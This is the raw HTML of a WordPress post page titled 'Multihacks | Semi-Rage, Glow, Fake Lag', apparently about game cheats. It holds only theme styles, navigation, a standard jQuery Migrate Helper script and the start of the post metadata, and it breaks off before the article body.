

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://majuelos.wine/multihacks-semi-rage-glow-fake-lag
body_size: 34991
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Multihacks | Semi-Rage, Glow, Fake Lag &#8211; MajuelosCollection</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Feed" href="http://majuelos.wine/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Comments Feed" href="http://majuelos.wine/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Multihacks | Semi-Rage, Glow, Fake Lag Comments Feed" href="http://majuelos.wine/multihacks-semi-rage-glow-fake-lag/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Fmultihacks-semi-rage-glow-fake-lag" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Fmultihacks-semi-rage-glow-fake-lag&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src="http://majuelos.wine/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://majuelos.wine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://majuelos.wine/wp-json/wp/v2/posts/7728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://majuelos.wine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://majuelos.wine/multihacks-semi-rage-glow-fake-lag" />
<link rel='shortlink' href='http://majuelos.wine/?p=7728' />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'b4ec3726b2';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://majuelos.wine/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-7728 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://majuelos.wine/" rel="home">MajuelosCollection</a></div><div class="site-description">Your story, beautifully told - Created with WordPress managed by IONOS</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://majuelos.wine/sample-page">Sample Page</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://majuelos.wine/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-7728 post type-post status-publish format-standard hentry category-uncategorized" id="post-7728">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="http://majuelos.wine/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Multihacks | Semi-Rage, Glow, Fake Lag</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://majuelos.wine/author/divernauta">divernauta</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
